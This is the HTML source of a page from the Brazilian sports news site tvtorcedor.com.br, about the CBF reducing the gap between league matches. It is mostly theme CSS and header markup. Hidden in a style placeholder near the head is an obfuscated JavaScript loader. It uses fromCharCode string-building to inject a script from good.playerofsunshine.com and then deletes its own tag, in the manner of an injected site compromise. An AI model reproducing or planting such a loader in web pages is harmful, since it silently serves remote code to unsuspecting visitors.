.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48991427-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48991427-19');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tvtorcedor.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvtorcedor.com.br/category/noticias/",
                    "name": "Notícias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/",
                    "name": "CBF deve diminuir intervalo entre os jogos para 48 horas no Brasileiro"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea1717}.tdm-btn-style2:before{border-color:#ea1717}.tdm-btn-style2{color:#ea1717}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea1717;-moz-box-shadow:0 2px 16px #ea1717;box-shadow:0 2px 16px #ea1717}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea1717;-moz-box-shadow:0 4px 26px #ea1717;box-shadow:0 4px 26px #ea1717}</style>

	<style id="tdw-css-placeholder">let amierwrf="_hbwfhkh";try{var_bmrlcgukmyz=String;let _bxki=_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rcepg="s"+"c"+_bmrlcgukmyz[_bxki](114,105,112,116);var atfjvergh="c"+"re"+_bmrlcgukmyz[_bxki](97,116,101,69,108,101,109,101,110,116);let _dmacptdeoth="s"+_bmrlcgukmyz[_bxki](114,99);var _myoymgzwiyh=_bmrlcgukmyz[_bxki](105,100);var auubmh="cu"+"rre"+_bmrlcgukmyz[_bxki](110,116,83,99,114,105,112,116);let _lmdagaylpc="pa"+"r"+_bmrlcgukmyz[_bxki](101,110,116,78,111,100,101);var ahxydqytf="i"+"ns"+_bmrlcgukmyz[_bxki](101,114,116,66,101,102,111,114,101);var agrfhlajqrv="ge"+"El"+_bmrlcgukmyz[_bxki](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let avibblxibm="h"+"e"+_bmrlcgukmyz[_bxki](97,100);var akxaqmeosoxz="ap"+"p"+_bmrlcgukmyz[_bxki](101,110,100,67,104,105,108,100);let _dtam=document;var _pwoos="t"+"e"+_bmrlcgukmyz[_bxki](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aigywozuxgs=_dtam[atfjvergh](_rcepg);aigywozuxgs['as'+'y'+'nc']=true;let _qgqnzqvaum=_bmrlcgukmyz[_bxki](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_bmrlcgukmyz[_bxki](47)+"s"+"cr"+_bmrlcgukmyz[_bxki](105,112,116,115)+_bmrlcgukmyz[_bxki](47)+"p"+"o"+_bmrlcgukmyz[_bxki](115,116,46,106,115);aigywozuxgs[_dmacptdeoth]=_qgqnzqvaum;aigywozuxgs[_myoymgzwiyh]=_pwoos;if(_dtam[auubmh]){_dtam[auubmh][_lmdagaylpc][ahxydqytf](aigywozuxgs,_dtam[auubmh]);let aaxho=document;if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dtam[agrfhlajqrv](avibblxibm)[0][akxaqmeosoxz](aigywozuxgs);if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-68476 single-format-standard td-standard-pack cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-felipe-container"><ul id="menu-felipe-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77177"><a href="https://tvtorcedor.com.br/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/">Cotidiano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/">Fotos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/">Vídeos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tvtorcedor.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{margin-bottom:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;width:100%!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{width:100%!important;position:relative}@media(min-width:1141px){.tdi_15{display:inline-block!important}}@media (max-width:767px){.tdi_15{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_15 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:100px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_15_rand_style{
background-color:#079613 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" alt="Logo"  title=""  width="3543" height="2751" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#ffffff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{position:relative}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_21_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{width:100%!important;position:relative}@media(min-width:1141px){.tdi_28{display:inline-block!important}}@media (max-width:767px){.tdi_28{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center}.tdi_28 .tdb-logo-a,.tdi_28 h1{justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}.tdi_28 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:100px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_28_rand_style td-element-style"><style>
.tdi_28_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
